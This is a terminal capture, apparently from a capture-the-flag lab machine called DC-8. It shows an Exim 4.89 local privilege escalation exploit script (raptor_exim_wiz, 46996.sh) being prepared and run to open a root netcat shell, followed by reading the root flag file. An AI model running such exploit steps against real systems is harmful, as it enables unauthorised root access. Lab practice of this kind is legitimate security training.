 www-data@dc-8:/tmp$ chmod 777 46996.sh 1
chmod 777 46996.sh
www-data@dc-8:/tmp$ ls -la
ls -la
total 136
drwxrwxrwt  2 root     root       4096 Sep 26 01:18 .
drwxr-xr-x 22 root     root       4096 Sep  5  2019 ..
-r--r--r--  1 www-data www-data    675 Sep 25 23:24 .htaccess
-rwxrwxrwx  1 www-data www-data   3706 Sep 26 00:46 46996.sh
-rwxr-xr-x  1 www-data www-data 117208 Sep 26 01:08 pwned
-rw-r--r--  1 www-data www-data     47 Sep 26 01:08 pwned.c
www-data@dc-8:/tmp$ sed -i "s/\r//" 46996.sh 2
sed -i "s/\r//" 46996.sh
www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat 3
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sun, 26 Sep 2021 01:19:57 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1mU9T3-0000Kd-Ke
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
whoami 4
whoami
root
cd /root 5
cd /root
ls
ls
flag.txt
cat flag.txt